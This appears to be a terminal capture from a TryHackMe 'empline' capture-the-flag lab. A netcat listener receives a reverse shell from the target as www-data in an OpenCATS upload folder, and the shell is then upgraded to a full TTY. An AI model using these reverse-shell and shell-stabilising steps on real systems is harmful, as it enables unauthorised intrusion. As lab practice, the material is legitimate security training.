 ┌─[sirius@ParrotOS]─[~/CTF/THM/empline]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.216.146] 46766
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@empline:/var/www/opencats/upload/careerportaladd$ export TERM=xterm
export TERM=xterm
www-data@empline:/var/www/opencats/upload/careerportaladd$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~/CTF/THM/empline]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@empline:/var/www/opencats/upload/careerportaladd$